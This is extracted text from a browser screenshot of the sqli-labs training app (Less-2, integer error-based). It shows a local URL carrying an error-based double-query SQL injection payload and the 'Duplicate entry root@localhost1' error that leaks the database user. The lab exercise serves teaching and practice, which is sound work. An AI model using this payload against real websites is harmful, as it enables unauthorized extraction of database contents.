 Less-2 **Error Based- Intige...
127.0.0.1:8000/sqli-labs-master/Less-2/?id=1 搜索 JS
最常访问 新手上路 Index of / bWAPP - Login SQL Injections
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1:8000/sqli-labs-master/Less-2/?id=1 and (select 1 from (select count(*),concat(user(),floor(rand(0)*2))x from information_schema.tables group by x)a)
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Duplicate entry 'root@localhost1' for key 'group_key'
SQLI DUMB SERIES-2